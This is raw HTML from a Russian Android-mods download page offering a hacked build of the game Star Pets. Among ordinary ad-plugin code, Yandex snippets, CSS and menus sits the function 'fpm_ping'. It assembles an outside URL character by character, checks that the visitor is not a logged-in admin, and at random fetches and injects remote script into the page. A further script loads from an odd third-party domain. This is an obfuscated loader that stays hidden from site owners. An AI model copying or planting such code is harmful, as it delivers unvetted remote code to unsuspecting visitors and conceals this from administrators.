i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script> <!--/noptimize--><!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script charset="utf-8" async src="https://newcreatework.monster/pjs/AGZu_j_Xv.js"></script> <!-- <script async src="https://jhdnntmkom.com/v2/187263/0d95e6ec639013521e4b4167206a91a199d59e1c.js"></script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"586","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<body><!-- Yandex.RTB R-A-2362165-1 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2362165-1\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script><\/body>","minheight":"","autorefresh":"35","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["toloka.","\/\/\/:direct","\/\/\/:iframe"]}}},{"id":"587","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rsa\"><body><!-- Yandex.RTB R-A-2362165-2 -->\n<div id=\"yandex_rtb_R-A-2362165-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2362165-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2362165-2\"\n\t})\n})\n\t<\/script><\/body><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".dimka","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" dimka \")]","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"588","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rsa\"><body><!-- Yandex.RTB R-A-2362165-3 -->\n<div id=\"yandex_rtb_R-A-2362165-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2362165-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2362165-3\"\n\t})\n})\n\t<\/script><\/body><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".post","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" post \")]","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"589","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"20\">\n<body class=\"rsa\"><!-- Yandex.RTB R-A-2362165-4 -->\n<div id=\"yandex_rtb_R-A-2362165-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2362165-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2362165-4\"\n\t})\n})\n\t<\/script><\/body>\n<\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"","xpath":"","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct","toloka.","\/\/\/:iframe"]}}},{"id":"840","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rsa-timer\"><body><!-- Yandex.RTB R-A-2362165-3 -->\n<div id=\"yandex_rtb_R-A-2362165-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2362165-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2362165-3\"\n\t})\n})\n\t<\/script><\/body><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"","xpath":"","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"904","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<body><!-- Yandex.RTB R-A-2362165-5 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2362165-5\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script><\/body>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct","toloka.","\/\/\/:iframe"]}}},{"id":"2574","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(89168580, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<noscript><div><img src=\"https:\/\/mc.yandex.ru\/watch\/89168580\" style=\"position:absolute; left:-9999px;\" alt=\"\" \/><\/div><\/noscript>\n<!-- \/Yandex.Metrika counter -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head> <body class="wp-singular post-template-default single single-post postid-879 single-format-standard custom-background wp-theme-root wp-child-theme-root_child"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner"> <div class="site-branding"> <div class="site-logotype"><a href="https://mods-android.ru/"><img src="https://mods-android.ru/wp-content/uploads/2022/06/logo.webp" width="300" height="48" alt="Mods Android"></a></div> </div><!-- .site-branding --> <div class="top-menu"> <div class="menu-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-60"><a href="https://mods-android.ru/mods/">Моды</a> <ul class="sub-menu"> <li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://mods-android.ru/mods/arcades-mods/">Аркады</a></li> <li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://mods-android.ru/mods/survive_mods/">Выживание</a></li> <li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://mods-android.ru/mods/puzzles/">Головоломки</a></li> <li id="menu-item-710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-710"><a href="https://mods-android.ru/mods/racing-mods/">Гонки</a></li> <li id="menu-item-711" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-711"><a href="https://mods-android.ru/mods/casual-mods/">Казуальные</a></li> <li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://mods-android.ru/mods/adventures_mods/">Приключения</a></li> <li id="menu-item-712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-712"><a href="https://mods-android.ru/mods/app-mods/">Приложения</a></li> <li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1017"><a href="https://mods-android.ru/mods/entertainments_mods/">Развлечения</a></li> <li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://mods-android.ru/mods/rpg_mods/">Ролевые</a></li> <li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://mods-android.ru/mods/simulator_mods/">Симуляторы</a></li> <li id="menu-item-713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-713"><a href="https://mods-android.ru/mods/sport-mods/">Спортивные</a></li> <li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://mods-android.ru/mods/strategy-mods/">Стратегии</a></li> <li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://mods-android.ru/mods/action_mods/">Экшен</a></li> </ul> </li> <li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-282"><a href="https://mods-android.ru/apps/">Приложения</a> <ul class="sub-menu"> <li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://mods-android.ru/apps/tools/">Инструменты</a></li> <li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-977"><a href="https://mods-android.ru/apps/education/">Образование</a></li> <li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-985"><a href="https://mods-android.ru/apps/entertainment-programs/">Развлечения</a></li> <li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://mods-android.ru/apps/system/">Системные</a></li> <li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715"><a href="https://mods-android.ru/apps/social/">Социальные</a></li> </ul> </li> </ul></div> </div> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_6344" action="https://mods-android.ru/" class="search-form"> <label class="screen-reader-text" for="s_6344">Поиск: </label> <input type="text" value="" name="s" id="s_6344" class="search-form__text"> <button type="submit" id="searchsubmit_6344" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation" style="display: none;"><ul id="header_menu"></ul></nav> <div class="container header-separator"></div> <div class="dimka"> <div class="inside-dimka"> <h1><img width="300" height="300" src="https://mods-android.ru/wp-content/uploads/2023/09/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Стар Петс Взлом (Полная Версия, Питомцы из Adopt Me)" decoding="async" fetchpriority="high" srcset="https://mods-android.ru/wp-content/uploads/2023/09/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me.webp 300w,   https://mods-android.ru/wp-content/uploads/2023/09/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me-150x150.webp 150w,   https://mods-android.ru/wp-content/uploads/2023/09/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me-80x80.webp 80w" sizes="(max-width: 300px) 100vw, 300px"/>Стар Петс Взлом (Полная Версия, Питомцы из Adopt Me)<br/> </h1> <br/> <a href="#load" class="download">Скачать</a> <div style="display: inline-block;"> <div class="wpcf7 no-js" id="wpcf7-f216-o1" lang="ru-RU" dir="ltr"> <div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div> <form action="/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me/#wpcf7-f216-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init"> <div style="display: none;"> <input type="hidden" name="_wpcf7" value="216"/> <input type="hidden" name="_wpcf7_version" value="5.8.4"/> <input type="hidden" name="_wpcf7_locale" value="ru_RU"/> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f216-o1"/> <input type="hidden" name="_wpcf7_container_post" value="0"/> <input type="hidden" name="_wpcf7_posted_data_hash" value=""/> </div> <p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Запрос обновления"/> </p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="250"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div> </form> </div> </div> <br/><div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://mods-android.ru/">Главная страница</a></span></span></div> <div class="entry-meta"><span class="entry-time"><span class="entry-label">На чтение:</span> 2 мин</span><span class="entry-date"><span class="entry-label">Обновлено:</span> <time itemprop="dateModified" datetime="2023-09-11">11.09.2023</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://mods-android.ru/mods/casual-mods/" itemprop="articleSection">Казуальные</a></span><span class="b-share b-share--small"> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fmods-android.ru%2Fstar-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmods-android.ru%2Fstar-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me%2F"></span> <span class="b-share__ico b-share__tw js-share-link" 